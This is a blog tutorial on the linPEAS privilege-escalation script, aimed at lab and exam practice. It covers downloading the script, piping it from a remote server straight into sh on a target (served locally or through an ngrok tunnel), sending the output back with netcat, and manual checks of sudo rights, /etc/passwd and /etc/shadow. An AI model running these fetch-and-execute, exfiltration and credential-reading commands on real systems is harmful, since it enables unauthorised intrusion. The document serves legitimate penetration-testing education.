Linux local Privilege Escalation Awesome Script (linPEAS) is a script that search for possible paths to escalate privileges on Linux/Unix hosts.
⚠Disclaimer⚠
The tools, tests and procedures I showcase in this article should only be executed on your own system, lab environment or a system that you are charged with protecting. If ownership and responsibility lie with another party, be sure to get clear written instructions with explicit permission to conduct ethical hacking activities. Do not investigate individuals, websites, servers, or conduct any illegal activities on any system you do not have permission to analyze. If you wish to try operations depicted in the following article, please make sure you understand what you are doing and take your own evaluation before executing any instructions.
.
During research when writing this article I found out that people claimed they were failed the exams for using linPEAS for privilege escalation. So be cautious about it. Using the linPEAS on the exam (ex. OSCP) can make you fail the exam, but supposedly only when you use the version with automated privilege escalation. Read more about it in the Reddit thread.
Update: MuirlandOracle created an issue on GitHub for that case of exam fail, and author got the positive response from the Offensive Security for the updated version of linPEAS, but still, be aware of all these when using it on the exam.
Last update: 2022/01/20
Obtaining linPEAS
Official GitHub repository: github.com/carlospolop/privilege-escalation..
Download only the script file
The way I use linPEAS is wgetting the single script file to its own directory alongside other operational applications in the /opt/. I keep it updated with update.sh script, so I can get the new version with one simple command.
# update.sh
$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh -O linpeas.sh
This way, you download only the file you'll need. I found it as a perfect way of keeping up-to-date with these single-file tools because I want to avoid having a full-blown Git repository with the history version.
To get linPEAS for the first time and for the later updates, just run update.sh script.
Clone the repository
To get a local copy, one way is to clone a linPEAS GitHub repository.
$ mkdir linpeas
$ cd linpeas
$ git clone https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.git .
And update with the simple (assuming you didn't make any changes)
$ git pull
The major drawback is that it clones the whole repository - linPEAS, winPEAS and other miscellaneous files. The advantage of this approach is that it will definitely work when linPEAS starts, depending on another files.
In-memory execution
When you don't want to store anything on your or any other machine that is a target of execution.
$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
Usage examples
Depending on your needs, you might want to try different approaches.
Locally
Because why not? For my example - first, I'm taking the snapshot of my VM just to make sure I can revert the environment to the state before executing any pentesting tool on my daily system. I strongly advise you, too, if you want to try it on your own.
$ sudo adduser --shell /usr/bin/zsh ckent
$ su ckent
$ sudo -l
Sorry, user ckent may not run sudo on kali.
Then execute linPEAS in the context of ckent and see what it returns.
$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
I'm using regular user account here, because this is how attacker will use it too - there is no point in running the privilege escalation script on account that has already elevated privileges.
Internal network
When your target sees your host serving the linPEAS over Python simple server is a way to go. This is how I almost always execute linPEAS on Try Hack Me boxes over THM VPN.
# Host
$ mkdir pywww
$ cd pywww
$ cp /opt/linpeas/linpeas.sh .
$ python3 -m http.server 80 #python -m SimpleHTTPServer 80
# Target
$ curl {IP}/linpeas.sh | sh
If the target machine has access to the internet and can access the linPEAS from GitHub - of course, you can call it as previously.
Public network
When you are targeting a server via public IP, you cannot curl directly from your localhost, unless the connection is tunneled via some external IP. The simplest way is the combination of ngrok and Python server from the previous example.
Download the executable from the official site. You can find there also very informative manual. It is a very helpful application. One quick remark is that without registration
ngrokallow creating time-limited HTTP/HTTPS tunnel to your host. When registered time limitation is lifted andngrokcan be used to create, for example, TCP connections.
The way I use it:
# Host #1
$ /opt/ngrok http 80
Session Status online
Session Expires 1 hour, 59 minutes
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://01513f63ed1d.ngrok.io -> http://localhost:80
Forwarding https://01513f63ed1d.ngrok.io -> http://localhost:80
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
# Host #2
$ mkdir pywww
$ cd pywww
$ cp /opt/linpeas/linpeas.sh .
$ python3 -m http.server 80 #python -m SimpleHTTPServer 80
And from the target server, I request the script using the external HTTP address ngrok generated - in this example it is http://01513f63ed1d.ngrok.io
$ curl http://01513f63ed1d.ngrok.io/linpeas.sh | sh
Of course, you can also curl it from the GitHub - but it is always safer to use something verified (linPEAS is often updated, which can lead to some unwanted results)
Redirecting output to the host
A useful trick is redirecting the output of the script to your host. This is a useful technique not only for linPEAS but for every other tool, script or a command you want to have the output of on your host. This requires netcat to be on the target server.
Well, hypothetically because you can serve a
ncbinary and download it the same way as you do with the linPEAS script.
# Host
$ nc -lvnp 9002 | tee linpeas.out
# Target
$ curl {IP}/linpeas.sh | sh | nc {IP} 9002
Sometimes this doesn't work so before that validate
nccan connect via the specified port. If that is successful, continue. If not, change the port. I've encountered this in one or two boxes when I had to use "legit" port, like 443.
Detailed analysis
I'm describing only sections that I can make use of. If you know other useful usages of linPEAS or I've made a mistake, please notify me in the comment section and I'll update the article.
As I have stated before - linPEAS is great for learning purposes or quick privilege escalation checks. Especially if you are aiming for pentesting exams - it is way more beneficial to understand how such scripts as linPEAS works. From my experience so far, I always could figure things out without linPEAS, if I would remember such commands like sudo -l.
Let's review the output of the linPEAS.
More can be found on the Hacktricks page in Linux Privilege Escalation section.

We are greeted by linPEAS with its cute icon and small legend of the color outputs.
System Information

- all useful details about operating system and its distribution, versions and release
sudoversion- if system is running from the VM system (and what system it is)
Alternatives
$ lsb_release -a
$ hostnamectl # includes virtualization info
$ sudo --version
Available software

- list of accessible software picked from the predefined list:
nmap aws nc ncat netcat nc.traditional wget curl ping gcc g++ make gdb base64 socat python python2 python3 python2.7 python2.6 python3.6 python3.7 perl php ruby xterm doas sudo fetch ctr
Alternatives
Visual check from these directories
$ ls /usr/bin
$ ls /usr/sbin
Processes, Cron, Services, Timers & Sockets

- list of running processes - very useful when checking for privilege escalation from vulnerable software run as root
Alternatives
$ ps -U root -u root u # every process running as root (real & effective ID)
Network Information

/etc/hostsentries, useful to see other domains or applications- connected interfaces
- open ports - always good to check if something didn't come up hidden during recon phase
Alternatives
$ cat /etc/hosts
$ ip addr
$ sudo netstat -tulpn | grep LISTEN # didn't find a way get open ports without sudo
User Information

- basic current user information, groups assignments and its sudoer status
- clipboard data if
xselandxclipavailable - users with console

- linPEAS specifically reminds about checking other shell accounts for horizontal (or even vertical) privilege escalation
Alternatives
$ id
$ sudo -l # very, very useful command for quick priv esc
$ su {user}
$ cat /etc/passwd
Software Information

- useful when looking for vulnerable software
Alternatives
I don't know any commands, so how you approach this depends on your experience and knowledge - what to look for and which apps are worth poking.
Interesting Files

- lists some popular attack vectors - if something is red it doesn't mean it is vulnerable, only that it can be vulnerable
- shows some possible username, password or hashes findings in various files
Alternatives
Not many, just a pure experience and knowledge. Check for /etc/shadow and /root/ read permissions, hashes in /etc/passwd or if this file is writable.
Questions? Suggestions?
And you? Are you familiar with the linPEAS? How do you use it? Do you think it is more like beginner or advanced tool?
👍 Please do share in the comments below and show your support by giving a like!